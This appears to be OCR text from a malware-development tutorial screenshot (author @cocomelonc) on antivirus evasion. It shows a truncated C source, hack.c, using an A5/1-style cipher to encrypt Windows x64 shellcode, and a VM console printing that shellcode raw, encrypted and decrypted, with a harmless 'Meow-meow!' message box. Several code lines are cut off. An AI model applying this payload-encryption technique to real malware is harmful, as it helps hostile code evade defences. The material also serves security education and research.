 4 * author: @cocomelonc¬
5 * https://cocomelonc.github.io/malware/20
6 */¬
7 #include <stdio.h>¬
8 #include <string.h>¬
9 #include <stdlib.h>¬
10 #include <windows.h>¬
11 ¬
12 #define ROL(x, y) (((x) << (y)) | ((x) >>
13 #define A5_STEP(x, y, z) ((x & y) ^ (x & z
14 ¬
15 void a5_1_encrypt(unsigned char *key, int
16 ··// initialization¬
17 ··unsigned int R1 = 0, R2 = 0, R3 = 0;¬
18 ··for (int i = 0; i < 64; i++) {¬
19 ····int feedback = ((key[i % key_len] >> (
20 ····R1 = (R1 << 1) | feedback;¬
21 ····R2 = (R2 << 1) | ((R1 >> 8) & 1);¬
22 ····R3 = (R3 << 1) | ((R2 >> 10) & 1);¬
23 ··}¬
24 ··// encryption¬
25 ··for (int i = 0; i < msg_len; i++) {¬
26 ····int feedback = A5_STEP((R1 >> 8) & 1,
27 ····unsigned char key_byte = 0;¬
28 ····for (int j = 0; j < 8; j++) {¬
29 ······int bit = A5_STEP((R1 >> 18) & 1, (R
30 ······key_byte |= bit << j;¬
31 ······R1 = (R1 << 1) | bit;¬
32 ······R2 = (R2 << 1) | ((R1 >> 8) & 1);¬
33 ······R3 = (R3 << 1) | ((R2 >> 10) & 1);¬
34 ····}¬
35 ····out[i] = msg[i] ^ key_byte;¬
36 ··}¬
37 }¬
38 ¬
39 void a5_1_decrypt(unsigned char *key, int key_len, unsigned char *cipher, int cipher_len, unsigned char *out) {¬
40 ··// initialization¬
NORMAL hack.c unix | utf-8 |
win10-malw (IDA pro 7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Microsoft.PowerShell.Core\FileSystem::\\VBOXSVR\shared\2023-03-24-malware-av-evasion-14> .\hack.exe
original shellcode:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d
31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01
d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24
08 45 39 d1 75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a
48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 fe 00 00 00 3e 4c 8d 85 09 01 00 00 48 31 c9 41 ba
45 83 56 07 ff d5 48 31 c9 41 ba f0 b5 a2 56 ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00
padded message:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d
31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01
d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24
08 45 39 d1 75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a
48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 fe 00 00 00 3e 4c 8d 85 09 01 00 00 48 31 c9 41 ba
45 83 56 07 ff d5 48 31 c9 41 ba f0 b5 a2 56 ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 90 90 90
encrypted message:
e1 51 95 bc 37 fd cd e9 58 50 84 fa 2c 21 70 b7 a4 f4 2e 9e b5 27 62 6e 01 20 f7 bb dd 68 40 7c b9 e0 8d c8 61 4b c9 dd 04 1f e0 e9
55 13 9c 9f 49 25 76 f7 28 4f be 05 55 68 69 05 fb d6 91 9c 6b 26 09 42 c2 2a 80 1a 0c bd d4 f3 3c ec 05 eb d4 10 bb ca 82 01 06 88
e5 65 e3 dc fe 77 33 f9 64 d7 80 09 84 d5 c9 1c 09 fe c3 6e 11 0b 36 e1 08 70 c1 a6 11 91 49 0f 55 15 61 38 e5 70 d9 7e 0d 02 46 74
58 c5 3b c5 61 76 58 3b 41 a3 00 65 48 0b 80 36 be 43 9f 18 e8 3e 41 6e 11 0b 06 9c 5c a1 d0 44 5d 69 18 1f 58 50 11 08 c1 5b 55 4e
e8 83 e9 25 69 12 be e1 52 11 09 da 3c 5c 9f b2 e9 4c fa d7 bf 1c 48 2a e8 8d 90 fb 28 40 41 3f 46 dd d5 89 03 14 14 e8 31 cc 44 92
05 c2 57 0d af 85 c8 33 dd 55 1a f0 b0 a7 7e bf 94 4c 6f 3f 27 ad 6f 76 6e 6f 5f 37 50 c0 10 92
=^..^=
Meow-meow!
OK
decrypted message:
fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d
31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01
d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24
08 45 39 d1 75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a
48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 fe 00 00 00 3e 4c 8d 85 09 01 00 00 48 31 c9 41 ba
45 83 56 07 ff d5 48 31 c9 41 ba f0 b5 a2 56 ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 90 90 90
Type here to search
12:51 AM
3/25/2023
Right Ctrl